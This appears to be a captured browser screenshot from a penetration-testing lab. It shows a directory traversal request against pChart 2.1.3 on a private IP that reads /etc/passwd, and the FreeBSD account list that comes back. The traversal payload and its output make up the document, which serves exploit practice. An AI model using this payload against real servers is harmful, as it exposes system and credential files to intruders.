 Not secure 192.168.43.139/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin